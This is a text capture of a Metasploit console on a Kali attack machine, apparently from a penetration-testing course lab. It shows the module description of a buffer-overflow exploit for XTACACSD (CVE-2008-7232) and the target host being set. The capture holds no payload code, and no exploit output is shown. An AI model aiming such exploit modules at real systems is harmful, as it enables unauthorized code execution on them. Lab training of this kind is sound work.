 Attacker Kali - External Workstation on CY301-TBENN012
Applications Places Terminal Sat 21:03 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 49 yes The target port (UDP)
Payload information:
Windows 2008 scan / Microsoft Windows (Multiple Is...
Space: 175
Avoid: 7 characters
Description:
This module exploits a stack buffer overflow in XTACACSD <= 4.1.2.
By sending a specially crafted XTACACS packet with an overly long
username, an attacker may be able to execute arbitrary code.
References:
https://cvedetails.com/cve/CVE-2008-7232/
OSVDB (58140)
http://aluigi.altervista.org/adv/xtacacsdz-adv.txt
msf5 exploit(freebsd/tacacs/xtacacsd_report) > set rhosts 192.168.10.11
rhosts => 192.168.10.11
msf5 exploit(freebsd/tacacs/xtacacsd_report) > show options
Module options (exploit/freebsd/tacacs/xtacacsd_report):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.11 yes The target address range or CIDR identifier
RPORT 49 yes The target port (UDP)
Exploit target:
Id Name
-- ----
0 FreeBSD 6.2-Release Bruteforce
Activate Windows
Go to Settings to activate Windows
msf5 exploit(freebsd/tacacs/xtacacsd_report) >